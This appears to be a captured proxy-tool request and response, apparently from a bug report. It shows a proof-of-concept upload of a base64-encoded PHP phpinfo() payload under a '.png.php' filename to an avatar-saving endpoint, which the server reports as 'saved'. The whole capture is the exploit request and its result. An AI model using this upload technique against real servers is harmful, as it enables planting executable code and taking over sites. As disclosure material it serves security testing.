 Send Cancel < > Target: ?
Request
Raw Params Headers Hex
1 POST /avatar/php/save-temp-avatar.php HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 95
5 Accept: text/plain, */*; q=0.01
6 DNT: 1
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin:
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
15 Accept-Encoding: gzip, deflate
16 Accept-Language: id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7,eu;q=0.6,ms;q=0.5
17 Cookie: __cfduid=d809aa8e5b2af04b3a3bb1be6d7c4b4651598051823; __zlcmid=zBjHe9VxGt934H; _ga=
18
19 imgdata=data%3Aimage%2Fpng%3Bbase64%2CPD9waHAgcGhwaW5mbygpOyA/Pg%3d%3d&filename=xxxinfo.png.php
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Aug 2020 01:15:40 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/7.2.15
4 X-Powered-By: PHP/7.2.15
5 Content-Length: 5
6 Content-Type: text/html; charset=UTF-8
7 Connection: close
8
9 saved